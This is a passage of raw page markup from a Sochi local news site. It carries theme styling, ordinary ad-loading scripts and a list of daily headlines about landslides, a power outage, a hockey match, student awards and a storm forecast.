text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="6014";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="752";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/"  rel="bookmark" class="td-image-wrap " title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/4-4-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/"  rel="bookmark" title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»">26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В понедельник, 26 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/"  rel="bookmark" class="td-image-wrap " title="Массовое отключение света в Сочи планируется 26 января: список улиц" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/1cbee4c5-172c-4931-a82c-2f3f9fd4c07f-696x524.jpeg?v=1765521204"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/"  rel="bookmark" title="Массовое отключение света в Сочи планируется 26 января: список улиц">Массовое отключение света в Сочи планируется 26 января: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартует завтра, 26 января....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/"  rel="bookmark" class="td-image-wrap " title="В трех районах Сочи ликвидируют последствия подвижек грунта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/5454397428866944560-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/"  rel="bookmark" title="В трех районах Сочи ликвидируют последствия подвижек грунта">В трех районах Сочи ликвидируют последствия подвижек грунта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/#respond">0</a></span> </span></div><div class="td-excerpt">В трех районах Сочи ликвидируют последствия подвижек грунта. Как...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-likvidirujut-posledstvija-povtornogo-opolznja-na-teplichnoj/"  rel="bookmark" class="td-image-wrap " title="В Сочи ликвидируют последствия повторного оползня на Тепличной" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/5040083e-e398-40f5-aac9-895fed7174ed-696x428.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-likvidirujut-posledstvija-povtornogo-opolznja-na-teplichnoj/"  rel="bookmark" title="В Сочи ликвидируют последствия повторного оползня на Тепличной">В Сочи ликвидируют последствия повторного оползня на Тепличной</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-likvidirujut-posledstvija-povtornogo-opolznja-na-teplichnoj/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи началась ликвидация последствий повторного оползня на улице...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/"  rel="bookmark" class="td-image-wrap " title="Татьянин день: в Сочи наградили выдающихся студентов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/9090-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/"  rel="bookmark" title="Татьянин день: в Сочи наградили выдающихся студентов">Татьянин день: в Сочи наградили выдающихся студентов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/#respond">0</a></span> </span></div><div class="td-excerpt">В преддверии Дня российского студенчества в Зимнем театре провели...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-adlere-rjadom-s-zhilym-domom-vnov-soshel-opolzen/"  rel="bookmark" class="td-image-wrap " title="В Адлере рядом с жилым домом вновь сошел оползень" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a9741458-79af-42b4-824e-94335bd48e53-696x549.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-adlere-rjadom-s-zhilym-domom-vnov-soshel-opolzen/"  rel="bookmark" title="В Адлере рядом с жилым домом вновь сошел оползень">В Адлере рядом с жилым домом вновь сошел оползень</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-adlere-rjadom-s-zhilym-domom-vnov-soshel-opolzen/#respond">0</a></span> </span></div><div class="td-excerpt">В Адлере за домом по адресу Петрозаводская, 26/5 сошел...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-soobshhili-ob-opolzne-kotoryj-povtorno-soshel-v-rajone-zhk-ministerskie-ozjora/"  rel="bookmark" class="td-image-wrap " title="Сочинцы сообщили об оползне, который повторно сошел в районе ЖК «Министерские озёра»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ca6cc424-c785-47b1-ba1d-3127bd814f9d-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-soobshhili-ob-opolzne-kotoryj-povtorno-soshel-v-rajone-zhk-ministerskie-ozjora/"  rel="bookmark" title="Сочинцы сообщили об оползне, который повторно сошел в районе ЖК «Министерские озёра»">Сочинцы сообщили об оползне, который повторно сошел в районе ЖК «Министерские озёра»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-soobshhili-ob-opolzne-kotoryj-povtorno-soshel-v-rajone-zhk-ministerskie-ozjora/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи неподалеку от жилого комплекса «Министерские озёра» зафиксировали...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-poberezhe-sochi-i-siriusa-prognoziruetsja-shtorm/"  rel="bookmark" class="td-image-wrap " title="На побережье Сочи и Сириуса прогнозируется шторм" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/4-1-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-poberezhe-sochi-i-siriusa-prognoziruetsja-shtorm/"  rel="bookmark" title="На побережье Сочи и Сириуса прогнозируется шторм">На побережье Сочи и Сириуса прогнозируется шторм</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-poberezhe-sochi-i-siriusa-prognoziruetsja-shtorm/#respond">0</a></span> </span></div><div class="td-excerpt">С вечера и до конца суток 24 января, а...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new 